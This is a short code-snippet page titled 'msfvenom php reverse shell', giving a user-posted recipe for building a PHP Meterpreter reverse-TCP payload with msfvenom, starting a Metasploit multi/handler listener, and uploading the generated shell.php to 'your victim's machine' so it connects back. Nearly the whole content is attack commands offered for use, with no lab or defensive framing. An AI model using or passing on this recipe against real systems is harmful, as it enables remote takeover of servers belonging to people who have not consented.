 “msfvenom php reverse shell” Code Answer’s
msfvenom php reverse shell
php by Panicky Pintail on Oct 28 2020 Donate
2
1 ##This will create the payload file "shell.php" with your ip and port.
2 msfvenom -p php/meterpreter/reverse_tcp LHOST=<$LOCAL_IP> LPORT=<$LOCAL_PORT> -f raw -o shell.php
3 ##You can always "nano" the file to change your ipaddr and port incase you messed up the first step.
4 #Run 'msfconsole' to start the listener then run the following command.
5 use exploit/multi/handler
6 set PAYLOAD php/meterpreter/reverse_tcp
7 #set your ipaddr
8 set LHOST <$LOCAL_IP>
9 #set your listening port
10 set LPORT <$LOCAL_PORT>
11 #"show options" to check ur steps then run the command "exploit"
12 exploit #this will start the listener
13 #Upload "shell.php" to your victim's machine.
14 #The victim's machine will need to run the file to connect back to your machine.
msfvenom cheat sheet aspx
whatever by Funny Ferret on Jul 16 2020 Donate